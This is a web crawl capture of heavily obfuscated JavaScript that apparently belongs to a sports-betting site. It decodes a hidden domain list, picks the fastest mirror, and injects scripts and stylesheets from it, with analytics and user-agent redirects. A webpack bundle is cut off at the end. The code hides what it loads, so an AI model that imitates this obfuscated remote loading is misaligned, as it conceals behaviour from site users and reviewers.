        '6l+y546V5O2I5QYI5OkJ57Yt5zsK54sv5BM755EQ5Qgt5A+W5RAJ5A6M5z645Rs55RwJ6lgI5Awc6yoh5zYC542+6BkP6AYF6jcr6ycT5RY26zs+57YZ5Poq',
        'y2fUDMfZ',
        '5BYa5yEV5OwO5Bkc5Qw35Og65O+P6zs06zoG5B++5z6Y5yMa6zso6jki',
        '[base64]',
        '54IX5z+d6iM+56kn55Mm5zoa5OYO55+U6zQy6js85zsj55Qr5zoo6zYT5O2X5PQN5AUs5zEZ55g35zEm6zs/56c5',
        '6BIF5Bc/5RQ66kkf6isY6iYr5AYY',
        '5PU06icv6Aki5BQA6ic/5Qkx5z+c57655zo96lwt57UG6BkG',
        '5yAZ57UD6kEs6kEj5O6y5BsB6k+a542x5OQj54I15zQ85ycu5y6L6jwO5PsR54+p55+n6lM26lcY6zwI6BoC5zMX5Qg35zMy5Pkf5QMB5A2t6kEw5yQc54ID',
        'CMvWBgfJzq',
        '5lQA5y6l6zUf54Mz5OQ86BIT5zga6l2N5RAV5Bsw6ykQ6iQ95zor6k626BIM5AIf6kgz5lIR6jQC56kJ5z6T5lYI5RcP5QgG55ck5O+G5zcw552A55Ew55Al6l+t5Bki56cr',
        'y29TCgf0AwjSzq',
        '5yQO5lIC6jgJ5yAS5RsE5OEc5yA75Qcl5l6x5zkA5Bos5RcH5OgR6io056gq5z6m6BIR5Bk96ioO',
        '6Ag6556S6iIC5zcU',
        'DgvZDa',
        'CgLUEwLUx2rPy3rFBM90B25L',
        'Dg9eyxrHvvjm',
        '56M355c856M56ykB6iYv562h6lER6jUP6yQo',
        'B250Aw1LB3v0',
        '56Qy54kV6l+L54kf5yAc5OMd',
        '5yIB5BQk56Qx6zEV5BMI55AU5Ocg',
        '6B6z6zQg5BYe5z6e56Y85OUI6igl6zMh6ioN54+r56Q/6iYp5zkz56c75z6f5Ro35Qck55Md',
        'l2nKBL90zxn0lNr4Dd8',
        '5zcr6Ag555U45OoZ5lMH6lgH5zon6AAz6zMn5yop5lQR566X576k56wL5RMy6k+M5QMH5BE357+u6kwe5y6I6zw26AoO6Aw357Yd6AQN6iQx5BQG6BkE6jgz6j+t',
        '5zoi6jUK6zoQ',
        'C3jJ',
        '5lMi6AMS5zcx5PgP6BQ756cb5AAi546B5zIB6AQc5OQ56jQc5zsB6j+g54Q45P2P',
        '57QI5A6p5RsQ6l2W6jM56BI/5BYy5zoe54oy5Rot6kIh6jw76zEZ6k6N6i2T6BUj6jAO',
        'y3jLyxrL',
        '6jc9572x57UC5RsB6yc76j666zsJ6AQg6jcD6ko45RYV54oz5PgE6AQH5zkV566P54+E5O2l6i2M56gm6zUs5QsK6zwz6lEE55IW5Ro66is254YH5ycU6kcd',
        'mZa0uxD4wwP1',
        '6k+05Rc056Io6lcb552H5Rc1',
        '5zU96l+h5P6C6yoT6zsf6ko55BI85RAH5Qsb5zUx6j2i6jMI6igs5z+A5O6054Yt5BsE6jY+5zgz6AAy',
        '6icd6z2G54oK5OU36zoq5QcY5Bc754Qs',
        'ndzSzwr5B2e',
        '5y+y5l6/6l6557Yw6ygn6l6P6z6T6l6O6lsS5yY+5OMb5y2E5Rg06l6R56cT6iUe6j2z6Bok5BYb56Qg56Y+54w46ksk56kL5B+T57Yp',
        '5AwZ6zkv6kge5OgN',
        '5lI65l2n5AEu5PYQ57U05y2R5zU06l+D5AIb5lYF5y2X5zgZ5B6U5zsV6lct5lYQ5OwW5Bc+6A2p6z+M6iod55wp5BI35zAc5BEn6jco6jsA57QS5R2n5Bcj5RIT5OoF6jAh6iUh54kC5zYP5AIt6k+/546U5Bs05Qgf5ygo6yc25ycT54YL5zUx6jgZ6zQx55E/54YS5RAG5BwS6z+Q54wO6iMj6zQ55BIp6zEX5RsN5RkP6zQi6Bku6lUo',
        '56c057Mb5z2H6l+R6Akh5PY05Rok5AMg5Ro86A2e57kv6ysX54+a6zMc5y+156Y45Ro655QK6zkl6zk3',
        '[base64]',
        '6l2M5B275PkK5Bc65OMV5R6i5O6J5z2856cx5BgU',
        '55UU5QIH5PYO5lQP5BMv5Q+n54MN6i6R56Mg5AEg5Akt5Owv54MF54MH5yUF552M57YQ5Rkq5PQU5OUh5AEL6zk86iUC5lUR5Q+Q5z22',
        '[base64]',
        '5BM/5ywj6ycB5R2I54Q36ioX5zkJ5Qge',
        '6iw+55A86jEK5RUv6kQk',
        '5Bgv5OIy5y2G56Uz5BsT57ky5RMB5Rk+55676AkK6kM55PAP55Up6l6x57U95Q+H5Qci6jI45PEd6lc15Pcm',
        'DxnLCKfNzw50',
        '55Yl5yIk5yUy5AcQ5z2o56cn5l6d5Bwm5QEB556W6zIA6B6B5OIH5yE16i6W',
        '5lIk5zwg5BcA5lYK6lwp5RgK6koZ5Aks5PMm5z6N6kEE5Q6h54A157UX',
        '5BQM6yo954US552J6k+75Q+s5RIH5P2C5Ac16lwm55256ikA6zwa5RIo56Yd56U65zIF54Qk5AAs54Mn6kc55QsF6BUP6iQp6AUr',
        '5PIL57QV6yAh5REZ5zsh5Qs/6kcI6BMr5PYq6i686ikR6j29',
        'z2v0sgfUEMK',
        '54Mm5O6s5Rs+5OUn6l+R5B6y5RMd5l+Z5zom6jko',
        '54MB57Q95OMT6zkU5OUx5AAE5B+454Ud',
        'B25SB2fK',
        '6Akg5lUK5y+M6zU254g16B6e6zM15BkT5yEm546Y6zod6i+X5QoX5lY2576A6iUt6igg57+o5RoG55o05zU557UR5zgK5Qoc6jUj6ywd6BkU5P+d',
        '5P+q6lcl54MF57YQ55Y45zoE6y2Q6jUr5l6u5y62',
        '6lci5O6I5z2M5Pgk5BY554kT5z2B5RUP6lsQ5y+56lcT5R2T56kZ5Q+V55IR5QQa55EW6kks5z2n6kAd5B+q5PIz6yoV5R656zk96zsS',
        '5ywd5zgy6zMI5y6F5RQq6l+C5Os/5zUT5O+05zYg57Yy6kkb5OcO5RIk6iUr5A6B5yAK5AQB54Y/5z6J5Rkf5AgS5z646BIZ6l6v6BII55gx5zYC54IW6iQR6BYl5QM86j6i55YI566I5O6+',
        '6ycG5PEP6ygT5P6J5zMQ54g254EL57oF5yE/6lQb6jE755Qc5R6H6jQK5zsJ',
        'odm0ofn2AhPUDG',
        '5Ps25OMl5y+x6AAw5zsU5O6i5A6i5A+/55IM5yw954UP57U26iMp5OMm',
        'l2nKBI90Dxm1CJr2muyVANmVy2H1BMSTDMvUzg9YCY5Mywu5mwfKyY5QCW',
        '5y2x6zQ+55s35QwG5zAd5zUH6lwN6iwP5zUD6j27',
        'Ahr0Chm6lY93D3CUz29Vz2XLDgfNBwfUywDLCI5JB20Vz3rHzY9QCZ9Pzd1hltzmovPqm1fywe0',
        '5zA355Ug5RMt',
        '562w5Rwl5yAm5l6N5y6v5Qcf5Og7',
        '5OUg5PoM5zQt56sK',
        'Aw1Hz2uVD2vICa',
        'mtm5mteWmZbQD2fSDwW',
        '57Up5lQS57k+5Akd56UE5PMV6k2M56UF5lQv5Ook5B6e6z2z5yQY5PwS5yEa6zwC552B5PM26Aki6i2g5ywI6z2w5Ro+5OAS6Bk46iYo6iwi6i+b6ioR6zIX5PEm57kZ6z2t55Ej566q5ysg6l+Z5AMN6ik85yIT5BYQ542n',
        '5Bcg5BY65RgF5RIV5Aww6k6Y6zMn55Ag6jkl5AEC5Rwg5yYG6ywX5yo15QgO57UB57YW54QF6lgh56st5RsA6iYZ57oO6icP',
        '[base64]',
        'Df8ZC19ODg1Sx2nKBG',
        '5Pge6igc5O2p5RAf6zwn5A295O276jIw5zwU6lMr5zER6iES6zwk6AkE5lMC6zMN',
        '5lIn6yoO5Q2L5BId6kgL5O2v5AcH5z+u5y2C5z+G57c/5zo65Ocw6zkA5y2F55o/6ycl5PMH6yAT6zk4',
        '5y+c5Q6l6Asq54g/5OoO6jQv5O6655kO5OoT57kY5A2X6AQw6BUQ',
        '5Oca5z2p5REU5B6k5QEq6lID',
        '5P6e6lsT5AsF5y+L5RkF54Ux6zkP5OUy5yU+6iUF5z6I5P6456+D5l2D5AQ+6k+F5BkJ5B2a57Yr56YX6z6Y6kEp6ygy',
        'nZC4nZKXrgLYuxbV',
        '576K6koz6ycH6BQh',
        '6z2I5Qoj5ywn57U157Yf5yUj55YG5yAv5AIP6iw85RIr5RMo5Rku6BU+5A6a55Ye',
        '[base64]',
        '5BMY5OsF6lw25PwI55sy6ikD5P2g6lwJ5lM+5P+r5Bc056U/56Eg5QMe55+45REM6iU35Poa6ywq57Ua5Rou5z2P5PEW55AZ5R6j',
        '5BQu6jcL5B2X6iUX5PMV6l+o5PIG56gS55Ui6lwI6Akw5AM06BMW6i2N6i655QIX55gB6j2h6jcM6i666Akn6iA657YO54cB5Qw5572c6i2L6jcK6BMM5RUI6joL6yoI6iYu5zIK55ko5AY055I/5AQ15Pke5R2g',
        '6lwE5PQc5Pss5Acr5PID57cQ57om55os6yY+6lAX5OU2',
        '[base64]/546r56Yi54Qe6iQO5zsN5Bgq6AU75OII5l225ygi56Ye6lE96jk65lMP5zkT6lwn5Bw06jMU5O6o6B2r5Q6B6BkA5yME5Rso5lIm5Ak86jw65B2q6iQW5zoC',
        '6lEm5y+G6j226l+T56kF54I56lcn54Ms6icl5l2A5zAl5AcE55oE6Bk95z6K5O+Y6lMa',
        '5OIr5O+H56QD5Rkd5y2N5OYD5RAH5PAH5RIL5BMe6jYx5zAu5ycT6i606B6m6ikF56gQ',
        '5yQQ5Ocs5Aw05BYP6AM95BIr5A2L6ioS',
        '5l2g5y2v55+Z5OUf5lI56iog5PEM5BY56jUl5REH6k+E5RcU6yo46ic95Q6A5OoU5ysl55Yi55A45R655O646iA75zww566Q6igd6jcp55If6lwv',
        'Aw5Uzxjive1m',
        '6zob6ls05BIw6AsU6jcC',
        '6BMp5PYl5B2T6iAO6joS56kW6iU55QoA5O2N5lQO54o556+35R6o5OQO56g85OcM56cW5zIT6j+B5Acl',
        '5zcS5BQT5ygC5y6f5BU35OY65lQT6iMh5AM35Rga6zoK54od6zYg55s66jYt6jg25Qkd6i6B',
        '5yc65OUP6B2q5A6f5A+O5l6N5Pgy56Qe5PAl56wT57+F56cM55I15zoC',
        '5OQt5OYD54IQ',
        '5Bcr57Un5y+S54oN56In6yk15zoO6z+25O2o5yU65QkI6z6y6iQn6iUv5yQT6iMe562Y5P2t5R2Y',
        'ywXS',
        '5BcX56M25lMD6yws5lMf5Pwr5PEN57QG6iIf54g455AA5O+Q5zko6z+T546w6iE85P+P6lwZ6BIG6BMR5y6P5zw+6zIe5Qgv5yoM6AYp',
        '5A656i2J6j6n57Us5RQ26joj54Au5OIo5QAv6iY45yAx5Bwy6ikC54UO6j2+',
        '55wL5O6G6zsk',
        '5Qc35yw75AsU6zIZ5Rsl5OMS5P2O576k6k+M5RcN5lUW56EN55Es5RY+55AH5RoX5Q6d5Ogz6BIV5B6j5l2V5Ocp54ka54ok6z6f6jUy',
        '5A6j5Qgi5OYj5Bk45PQx6z6n5RcO5l+66io66zo16lcz5BQ16BUV6BMm5Qgj5z+V54Q05O+E5y6c5BM/',
        'CgfYC2veAwn0',
        '5lQo5lIo6ikY5l2z6Ake5z+F5lQi6ygh5AwL6k+T6kQj546j6Bg86zUO5RIu6kov5Osi5AIX5QYY5zcb6iIg5A6h57696yc+6lgR6yob5A+t5zc+54UX5zA75B6H5Rw05Osj56A55l+E6ykQ5QAg5OsA5RID5Bcj5REK6jME5Bg/5BoQ57kL6AMT55gC56A65Q+t6zkW6zQf6iQl54AO55Ia6l+c54wC5PIX5RgP5PA86iE+55Uc6ig/56U96jc45AAQ6iw05zYe6lcv6kEo5O+e6B6j6lca5l+J6AAa5BQ+5AAK55Iq6AY75QYK6BMS6zIi5BwB6zUP6BMg5zYj6jYU5lYB57QH56QS56QZ6AwR6joJ54UZ6ika6iIb6j2t54EG',
        'C3rHDhvZ',
        '5lIt6l2S5lYG6lwA56cw5PkW56+g6AAu5zwT6AkB',
        '5AsN5y+W5AsQ5Ocb5RoW5OQS6ioo5RgW6zkB6iUu6jA56ik96lEg6ykW6Bkq6ywE6AQa54kX',
        '5PYS5l2t5Awu6iUV56YO5AsV6lsY6zsB55wA5z2m',
        '5A2M6kga6zUQ5yMk6jAB56M06z206lcr5zMX6Bov6lIf5Ro25B2q',
        'mZuZmJy2mNnuwMnqyG',
        '6Aoo5lIW5Bcb5BoW5Awj5yEK6zsl5yAV6ycI57YD6jYc5P6R55AV6k6954o95l+45RkJ6ywg56cC6jgr5zsQ',
        '5BEU5OUg5P+06zkx6lg65l6Q6jM/55IL',
        '6l6n57UW5OIZ5REw5zwC6B6k6lIu6l62',
        'AhjLzG',
        '5lQ65lU76k6K5lUb5B+n6z+N5yId57QR6AwQ5AAk6i2p56Iu5AoS5lUE6l2R5lQ76kg9',
        '5yIg5lU957Q35Awl57kj5RcB6iQS5OsK57kQ5z2F5Rg+54sA6ywA5zcP5B+/5Qo8546I6BYI54c15yg+6Bk8',
        '6yEp5lIK57kU6iMV6l6g5lQU5Qkb5yEj6lcf57kX5PM+6z2t6lIj6i6O5Qsl6A2j5AkA',
        'Aw5KzxHpzG',
        '6lcd5BEE5zgO5RsY6iIF6AQK6l205PI85A6z57kL55QX6iky5zks5BIA6ioe57Uj57QJ5AAV5zwb6k+m57Mh56kH57ga6ywo6i2U',
        '5B6i54UG5OgO55Ev5zop',
        'BM93',
        'rwrNzq',
        'D2L0AhrVBMu',
        'ExvUD2vPlMPZigXVywrLza',
        '5yYx6kkR5Ash5ycn6iom5P2V5yUd6lsD6l6i5OkY56kr6iEc5y2r5Okw5OoR6jot6zMc6zkH54Ui5zgx54sz56kA6ksz5BQZ6z605A2B6BMo6yk26zc+',
        '5OcD6lwB5AgE6iwU5zM76Bod',
        'zMfZDgnKBG',
        'r0vu',
        '5yMn5y2d6zkX562+5R2C6l+b5QYG57QK54M15Rwf6ygJ6lcM5lM+6zof5Q2j6BUu6lc05Bwm5ycP6zkZ6iYC6jMu5Acr6zko6AQE6zIH5O6U6zkK5OMM6iQk54Qn6i2O5lUF6iQH5OkT57YX5l2L5Osg6ksW5yE16ik35Bkn5Pc0566D5Owk5QsG',
        '5AsN5lUJ5BIM5B6f6ls35Q+s5OI06kkl5Q255zgg6zQ26ycU5BkX5ykJ5QoJ5OcG5Q6g6BUB55sz5z+T6k+s57Uq546Z5zgu6l+O',
        '6ikH5y+K6Ag+5Pwf5zU66BYt6AQO5lYW6lc36ls+5AEr5A2K6zUh6l6C6i+h5Rk95zkv5zgX6zsI6zk0566n5RgP5Qkp55E85BsU6l2X6BIQ54MV6jUk6k+c5Q+c6BMy6i+W572F5zIp6iEm6kEA55696jUe6ywK54M/6Bk0',
        'l3zLCNnPB25FDgLWCY9PBMrLEc5ODg1S',
        '6igu6l+E57Ud5BUj54k86is46i6Y5Ogl6zo+5BIy5OcC5RAF5PwB55cp6zwW5R+c5QwD6BkI5Q6t5R2l6koI6koJ6iEb5Awb6i626kck6js5',
        '5PEb5BQE5lMt56of6j6d5B235RUc6yce6icQ',
        '6io95lMd5Aw26icq5Awi6BYq6jcy5Rcw5P+W5l206iM/',
        '5lQg5lMq5yUs6ikl5y+76Bot5zIE5lUc5Roq',
        'zxHWB3j0CW',
        '6zI/5zwk5zg16iwm5zEe5zcw6zsv',
        'CMvSB2fK',
        '5PAh6zEU6zE756IZ5RIP57Q55zc76jQk6zUV57sk55IF5Rg26z+R5yIo55k6546F6zIm',
        '5z2r6zo/5zcT',
        'CNy6mteUma',
        '5y+45zUB5OcD5PAV6AoF56Eb5Q275lY85lID6AwY5A+66ikg5Pkv5Rox5lY65zEJ56wa5y6U6AM35zI26zs25l+F5BEZ6jUZ5zkD6icC56YL57QF57o46BI257Ym5R6m5AEs5RgC5y625ywv'
    ];
    _0x4513 = function () {
        return _0xfe95c8;
    };
    return _0x4513();
}
var __config = {
    'maintence': {
        'begin': '',
        'end': ''
    },
    'j9sportsDomain': _0xe76f5a(0x185),
    'frontId': _0xe76f5a(0x34c)
};
function abcInit() {
    var _0x462ce4 = _0xe76f5a, _0x4f085a = !![];
    function _0x115870() {
        var _0x45c2d8 = _0x6069;
        window[_0x45c2d8(0x18b)] = 0x0 === document[_0x45c2d8(0x17d)](_0x45c2d8(0x1f6))[_0x45c2d8(0x204)](_0x45c2d8(0x238))[_0x45c2d8(0x26b)](_0x45c2d8(0x1d3)), window[_0x45c2d8(0x1d5)] = {}, window[_0x45c2d8(0x1d5)][_0x45c2d8(0x23d)] = [];
    }
    function _0x5dab87(_0x392bf2) {
        var _0x45f04d = _0x6069;
        if (0x0 == window[_0x45f04d(0x2c7)][_0x45f04d(0x1cb)][_0x45f04d(0x176)])
            localStorage[_0x45f04d(0x34d)](_0x45f04d(0x274)), _0x392bf2();
        else {
            var _0x399367 = localStorage[_0x45f04d(0x34b)](_0x45f04d(0x274));
            if (_0x399367) {
                var _0x399367 = JSON[_0x45f04d(0x1b3)](_0x399367);
                if (Date[_0x45f04d(0x26e)]() - _0x399367[_0x45f04d(0x171)] < 0x3e8 * window[_0x45f04d(0x2c7)][_0x45f04d(0x32e)])
                    return _0x399367 = _0x399367[_0x45f04d(0x1df)], window[_0x45f04d(0x2c7)][_0x45f04d(0x2bb)] = _0x399367, _0x392bf2(), (_0x2b9095 = new XMLHttpRequest())[_0x45f04d(0x339)] = 0x14 * 0x3e8, _0x2b9095[_0x45f04d(0x309)](_0x45f04d(0x275), _0x399367 + window[_0x45f04d(0x2c7)][_0x45f04d(0x15f)] + _0x45f04d(0x166), !0x0), _0x2b9095[_0x45f04d(0x1c3)] = function (_0x4de619) {
                        var _0x36bbfb = _0x45f04d;
                        localStorage[_0x36bbfb(0x34d)](_0x36bbfb(0x274)), location[_0x36bbfb(0x280)]();
                    }, _0x2b9095[_0x45f04d(0x206)] = function (_0x32fc40) {
                        var _0x3105fb = _0x45f04d;
                        localStorage[_0x3105fb(0x34d)](_0x3105fb(0x274)), location[_0x3105fb(0x280)]();
                    }, void _0x2b9095[_0x45f04d(0x2b2)]();
            }
            localStorage[_0x45f04d(0x34d)](_0x45f04d(0x274));
            for (var _0x2b9095, _0x2d0411 = [], _0x40d574 = 0x0, _0x3e7c71 = window[_0x45f04d(0x2c7)][_0x45f04d(0x1cb)], _0x1f40ab = function () {
                        var _0x432d98 = _0x45f04d;
                        (_0x40d574 += 0x1) == _0x3e7c71[_0x432d98(0x176)] && (window[_0x432d98(0x2c7)][_0x432d98(0x2bb)] = location[_0x432d98(0x1b6)], _0x392bf2());
                    }, _0x1321c1 = 0x0; _0x1321c1 < _0x3e7c71[_0x45f04d(0x176)]; _0x1321c1++)
                (_0x2b9095 = new XMLHttpRequest())[_0x45f04d(0x1df)] = _0x3e7c71[_0x1321c1], _0x2b9095[_0x45f04d(0x339)] = 0xbb8, _0x2d0411[_0x45f04d(0x308)](_0x2b9095), _0x2b9095[_0x45f04d(0x309)](_0x45f04d(0x275), _0x3e7c71[_0x1321c1] + window[_0x45f04d(0x2c7)][_0x45f04d(0x15f)] + _0x45f04d(0x20a) + Date[_0x45f04d(0x26e)](), !0x0), _0x2b9095[_0x45f04d(0x22a)] = function (_0x5869f8) {
                    var _0x2e2222 = _0x45f04d;
                    if (0xc8 != _0x5869f8[_0x2e2222(0x2d3)][_0x2e2222(0x25e)])
                        _0x1f40ab();
                    else {
                        var _0x1efe4e = _0x5869f8[_0x2e2222(0x2d3)][_0x2e2222(0x1df)][_0x2e2222(0x1a5)](window[_0x2e2222(0x2c7)][_0x2e2222(0x15f)])[0x0], _0x5869f8 = {
                                'url': _0x1efe4e,
                                'time': Date[_0x2e2222(0x26e)]()
                            };
                        localStorage[_0x2e2222(0x192)](_0x2e2222(0x274), JSON[_0x2e2222(0x1c2)](_0x5869f8)), window[_0x2e2222(0x2c7)][_0x2e2222(0x2bb)] = _0x1efe4e;
                        for (var _0x447835 = 0x0; _0x447835 < _0x2d0411[_0x2e2222(0x176)]; _0x447835++)
                            _0x2d0411[_0x447835][_0x2e2222(0x1df)] != _0x1efe4e && _0x2d0411[_0x447835][_0x2e2222(0x2b9)]();
                        _0x392bf2();
                    }
                }, _0x2b9095[_0x45f04d(0x1c3)] = _0x1f40ab, _0x2b9095[_0x45f04d(0x206)] = _0x1f40ab, _0x2b9095[_0x45f04d(0x2b2)]();
        }
    }
    function _0x1bd731(_0x23cb07) {
        var _0xd86612 = _0x6069;
        _0x32bad9(_0x23cb07[_0xd86612(0x342)], window[_0xd86612(0x2c7)][_0xd86612(0x2bb)]), _0x5749bb(_0x23cb07['js'], window[_0xd86612(0x2c7)][_0xd86612(0x2bb)], !0x1), _0x5749bb([window[_0xd86612(0x2c7)][_0xd86612(0x15f)] + _0xd86612(0x306)], window[_0xd86612(0x2c7)][_0xd86612(0x2bb)], !0x0), _0x5749bb([window[_0xd86612(0x2c7)][_0xd86612(0x15f)] + _0xd86612(0x17e)], window[_0xd86612(0x2c7)][_0xd86612(0x2bb)], !0x1);
    }
    function _0x32bad9(_0x2e38ca, _0x1d1cd5) {
        var _0x1baaf7 = _0x6069;
        for (var _0x2a3e1e = 0x0; _0x2a3e1e < _0x2e38ca[_0x1baaf7(0x176)]; _0x2a3e1e++) {
            var _0x480df3 = document[_0x1baaf7(0x17d)](_0x1baaf7(0x2d7));
            _0x480df3[_0x1baaf7(0x267)] = _0x1d1cd5 + _0x2e38ca[_0x2a3e1e], _0x480df3[_0x1baaf7(0x2ab)] = _0x1baaf7(0x2f5), _0x480df3[_0x1baaf7(0x1dd)] = _0x1baaf7(0x2a3), document[_0x1baaf7(0x2bd)](_0x1baaf7(0x2fe))[0x0][_0x1baaf7(0x17c)](_0x480df3);
        }
    }
    function _0x5749bb(_0x3f201c, _0x3847b3, _0x208ec8) {
        var _0x465dca = _0x6069;
        for (var _0x46973f = 0x0; _0x46973f < _0x3f201c[_0x465dca(0x176)]; _0x46973f++) {
            var _0x111726 = document[_0x465dca(0x17d)](_0x465dca(0x2cb));
            _0x111726[_0x465dca(0x20d)] = _0x3847b3 + _0x3f201c[_0x46973f], _0x208ec8 && (_0x111726[_0x465dca(0x285)] = _0x465dca(0x285)), document[_0x465dca(0x2d6)][_0x465dca(0x17c)](_0x111726);
        }
    }
    function _0x20b2b7() {
        var _0x231c61 = _0x6069, _0x59df29 = navigator[_0x231c61(0x222)], _0x3c0ccc = -0x1 < _0x59df29[_0x231c61(0x26b)](_0x231c61(0x1ff)) && -0x1 < _0x59df29[_0x231c61(0x26b)](_0x231c61(0x2cd)), _0x65a495 = -0x1 < _0x59df29[_0x231c61(0x26b)](_0x231c61(0x26f)) && !_0x3c0ccc, _0x59df29 = -0x1 < _0x59df29[_0x231c61(0x26b)](_0x231c61(0x16e)) && -0x1 < _0x59df29[_0x231c61(0x26b)](_0x231c61(0x283));
        if (!_0x3c0ccc)
            return _0x65a495 ? _0x231c61(0x31f) : _0x59df29 ? 0xb : -0x1;
        window[_0x231c61(0x289)][_0x231c61(0x267)] = _0x231c61(0x279);
    }
    function _0x1ea658() {
        var _0x4d82e2 = _0x6069;
        window['ga'] = window['ga'] || function () {
            var _0x3adfe0 = _0x6069;
            (ga['q'] = ga['q'] || [])[_0x3adfe0(0x308)](arguments);
        }, ga['l'] = +new Date(), ga(_0x4d82e2(0x210), _0x4d82e2(0x314), _0x4d82e2(0x1d0));
        var _0x29dde8 = sessionStorage[_0x4d82e2(0x34b)](_0x4d82e2(0x1e5)), _0x29dde8 = _0x29dde8 ? JSON[_0x4d82e2(0x1b3)](_0x29dde8)[_0x4d82e2(0x2db)] : {};
        ga(_0x4d82e2(0x1be), _0x4d82e2(0x298), _0x29dde8[_0x4d82e2(0x2a5)] || ''), ga(_0x4d82e2(0x2b2), _0x4d82e2(0x311));
    }
    function _0x376189(_0xac1aff) {
        var _0x230594 = _0x6069;
        _0xac1aff = {
            'url': _0xac1aff[_0x230594(0x2d3)][_0x230594(0x20d)],
            'type': _0xac1aff[_0x230594(0x1dd)],
            'rsptime': _0xac1aff[_0x230594(0x19c)]
        }, window[_0x230594(0x1d5)][_0x230594(0x23d)][_0x230594(0x308)](_0xac1aff);
    }
    if (_0x4f085a) {
        _0x115870();
        var _0x595a3f = {
            'js': [
                _0x462ce4(0x232),
                _0x462ce4(0x1dc)
            ],
            'css': [
                _0x462ce4(0x313),
                _0x462ce4(0x16c)
            ]
        };
        console[_0x462ce4(0x30a)](_0x462ce4(0x337), _0x595a3f), _0x5dab87(function () {
            _0x1bd731(_0x595a3f);
        });
    }
    _0x5749bb([_0x462ce4(0x306)], '', !![]);
}
function _0x6069(_0x1409e9, _0x38e90a) {
    var _0x45133b = _0x4513();
    return _0x6069 = function (_0x60697a, _0x34128a) {
        _0x60697a = _0x60697a - 0x156;
        var _0x58467d = _0x45133b[_0x60697a];
        if (_0x6069['qSMTPw'] === undefined) {
            var _0x9afd3d = function (_0xd362d7) {
                var _0x59fae9 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
                var _0x36cdf8 = '', _0x332b35 = '';
                for (var _0xb23ca2 = 0x0, _0x5a2f5e, _0x5481ab, _0x4976bf = 0x0; _0x5481ab = _0xd362d7['charAt'](_0x4976bf++); ~_0x5481ab && (_0x5a2f5e = _0xb23ca2 % 0x4 ? _0x5a2f5e * 0x40 + _0x5481ab : _0x5481ab, _0xb23ca2++ % 0x4) ? _0x36cdf8 += String['fromCharCode'](0xff & _0x5a2f5e >> (-0x2 * _0xb23ca2 & 0x6)) : 0x0) {
                    _0x5481ab = _0x59fae9['indexOf'](_0x5481ab);
                }
                for (var _0x33355a = 0x0, _0x5f45dd = _0x36cdf8['length']; _0x33355a < _0x5f45dd; _0x33355a++) {
                    _0x332b35 += '%' + ('00' + _0x36cdf8['charCodeAt'](_0x33355a)['toString'](0x10))['slice'](-0x2);
                }
                return decodeURIComponent(_0x332b35);
            };
            _0x6069['wHeHjo'] = _0x9afd3d, _0x1409e9 = arguments, _0x6069['qSMTPw'] = !![];
        }
        var _0x2ae81b = _0x45133b[0x0], _0x55a706 = _0x60697a + _0x2ae81b, _0x509f86 = _0x1409e9[_0x55a706];
        return !_0x509f86 ? (_0x58467d = _0x6069['wHeHjo'](_0x58467d), _0x1409e9[_0x55a706] = _0x58467d) : _0x58467d = _0x509f86, _0x58467d;
    }, _0x6069(_0x1409e9, _0x38e90a);
}
function googleLoad() {
    var _0x4778cb = _0xe76f5a, _0x2005a2 = document[_0x4778cb(0x17d)](_0x4778cb(0x2cb));
    _0x2005a2[_0x4778cb(0x285)] = !![], _0x2005a2[_0x4778cb(0x20d)] = _0x4778cb(0x234), document[_0x4778cb(0x2fe)][_0x4778cb(0x17c)](_0x2005a2);
    var _0x50cfb0 = document[_0x4778cb(0x17d)](_0x4778cb(0x2cb));
    _0x50cfb0[_0x4778cb(0x24f)] = _0x4778cb(0x189), document[_0x4778cb(0x2fe)][_0x4778cb(0x17c)](_0x50cfb0);
}
function cssAndScriptLoad(_0x46d93a) {
    var _0x240f1b = _0xe76f5a, _0x30cf43 = document[_0x240f1b(0x17d)](_0x240f1b(0x293));
    _0x30cf43[_0x240f1b(0x24f)] = _0x240f1b(0x2eb), document[_0x240f1b(0x2fe)][_0x240f1b(0x17c)](_0x30cf43);
    var _0x509e47 = document[_0x240f1b(0x17d)](_0x240f1b(0x2d7));
    _0x509e47[_0x240f1b(0x2ab)] = _0x240f1b(0x17f), _0x509e47[_0x240f1b(0x267)] = _0x240f1b(0x33d), document[_0x240f1b(0x2fe)][_0x240f1b(0x17c)](_0x509e47);
}
cssAndScriptLoad();
var script = document[_0xe76f5a(0x17d)](_0xe76f5a(0x2cb));
script[_0xe76f5a(0x1dd)] = _0xe76f5a(0x1a4), script[_0xe76f5a(0x20d)] = _0xe76f5a(0x1ac) + Math[_0xe76f5a(0x187)](), script[_0xe76f5a(0x22a)] = function () {
    var _0x49bdfe = _0xe76f5a;
    console[_0x49bdfe(0x30a)](_0x49bdfe(0x271), window[_0x49bdfe(0x2c7)]), abcInit(), googleLoad();
}, document[_0xe76f5a(0x2d6)][_0xe76f5a(0x17c)](script);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/app.86f0918e.js
body_size: 304506
content:
(function(t){function e(e){for(var n,s,r=e[0],c=e[1],l=e[2],d=0,u=[];d<r.length;d++)s=r[d],Object.prototype.hasOwnProperty.call(a,s)&&a[s]&&u.push(a[s][0]),a[s]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(t[n]=c[n]);h&&h(e);while(u.length)u.shift()();return o.push.apply(o,l||[]),i()}function i(){for(var t,e=0;e<o.length;e++){for(var i=o[e],n=!0,s=1;s<i.length;s++){var r=i[s];0!==a[r]&&(n=!1)}n&&(o.splice(e--,1),t=c(c.s=i[0]))}return t}var n={},s={app:0},a={app:0},o=[];function r(t){return c.p+"cdn/tus5r4v1F/js/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"6d18dea3",About:"0dcad68e",Help:"a4138c66",Fish:"d32e34be",Index:"bdb63295",badibirthday:"20d2dc99",brilliant:"28425e59",charity:"697c806a","chunk-00f2c2d9":"a386217c","chunk-01ef6620":"04a5239e","chunk-046659ae":"037c44fc","chunk-078d3242":"15d1a576","chunk-0efae1b2":"dfaa98ec","chunk-a2474162":"3bc424f5","chunk-13a1ca32":"82a4c2e3","chunk-144c423f":"03bf28d8","chunk-1558995a":"a4835e91","chunk-182b2241":"ce31e6d7","chunk-18883264":"74caaf98","chunk-1b60ba02":"a03